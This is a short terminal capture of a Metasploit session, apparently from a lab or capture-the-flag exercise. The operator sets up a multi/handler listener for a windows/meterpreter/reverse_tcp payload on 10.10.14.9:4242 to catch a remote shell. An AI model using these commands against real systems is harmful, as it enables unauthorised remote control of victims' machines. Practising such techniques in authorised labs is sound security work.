 ####      __     __     __          #######         __     __     __        ####
####    /    \ /    \ /    \      ###########     /    \ /    \ /    \      ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
                                                           https://metasploit.com


       =[ metasploit v6.4.12-dev                          ]
+ -- --=[ 2426 exploits - 1250 auxiliary - 428 post       ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.9
LHOST => 10.10.14.9
msf6 exploit(multi/handler) > set LPORT 4242
LPORT => 4242
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.10.14.9:4242